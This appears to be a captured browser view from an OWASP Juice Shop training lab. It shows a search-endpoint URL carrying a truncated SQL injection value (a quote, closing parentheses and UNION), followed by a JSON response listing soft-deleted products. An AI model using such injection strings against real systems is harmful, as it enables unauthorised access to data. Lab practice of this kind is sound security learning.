 127.0.0.1:3000/rest/products/se
127.0.0.1:3000/rest/products/search?q=Again%20u%20can%20write%20whatever%20here%20or%20just%20left%20it%20blank%27))%20UNION...
Pretty-print
{
  "status": "success",
  "data": [
    {
      "id": 10,
      "name": "Christmas Super-Surprise-Box (2014 Edition)",
      "description": "Contains a random selection of 10 bottles (each 500ml) of our tastiest juices and an extra fan shirt for an unbeatable price! (Seasonal special offer!
Limited availability!)",
      "price": 29.99,
      "deluxePrice": 29.99,
      "image": "undefined.jpg",
      "createdAt": "2025-09-08 15:11:46.260 +00:00",
      "updatedAt": "2025-09-08 15:11:46.260 +00:00",
      "deletedAt": "2025-09-08 15:11:46.344 +00:00"
    },
    {
      "id": 11,
      "name": "Rippertuer Special Juice",
      "description": "Contains a magical collection of the rarest fruits gathered from all around the world, like Cherymoya Annona cherimola, Jabuticaba Myrciaria cauliflora,
Bael Aegle marmelos... and others, at an unbelievable price! \u003Cbr /\u003EThis item has been made unavailable because of lack of safety standards. (This product is unsafe!
We plan to remove it from the stock!)",
      "price": 16.99,
      "deluxePrice": 16.99,
      "image": "undefined.jpg",
      "createdAt": "2025-09-08 15:11:46.260 +00:00",
      "updatedAt": "2025-09-08 15:11:46.260 +00:00",
      "deletedAt": "2025-09-08 15:11:46.351 +00:00"
    },
    {
      "id": 12,
      "name": "OWASP Juice Shop Sticker (2015/2016 design)",
      "description": "Die-cut sticker with the official 2015/2016 logo. By now this is a rare collectors item. \u003Cem\u003EOut of stock!\u003C/em\u003E",
      "price": 999.99,
      "deluxePrice": 999.99,
      "image": "sticker.png",
      "createdAt": "2025-09-08 15:11:46.260 +00:00",
      "updatedAt": "2025-09-08 15:11:46.260 +00:00",
      "deletedAt": "2025-09-08 15:11:46.357 +00:00"
    },